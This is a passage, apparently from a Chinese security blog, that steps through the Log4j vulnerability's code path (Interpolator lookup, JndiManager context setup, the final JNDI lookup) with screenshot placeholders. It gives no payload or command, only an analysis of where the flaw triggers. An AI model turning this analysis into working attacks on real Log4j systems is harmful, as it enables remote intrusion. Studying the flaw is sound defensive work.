
在来跟着看一遍流程,其实一开始已经走过一遍了,这一遍理解起来会简单很多。因为这个是会设计日志操作,跟我们漏洞无关的我们就不跟了。
我们知道漏洞点是字符串处理阶段,我们直接来看最关键的类和方法就行了

走到代理类:

调用代理类的lookup方法:

发现确实是Interpolator真正处理lookup方法的类

走到处理jndi功能点的类:JndiManager

步入getDefaultManager方法
在这里进行实例化,并且初始化context上下文

继续


实例化一个新的JndiManager 并且实例化一个上下文
一路跟进到最终的lookup方法,到这 就可以看到 游戏结束!
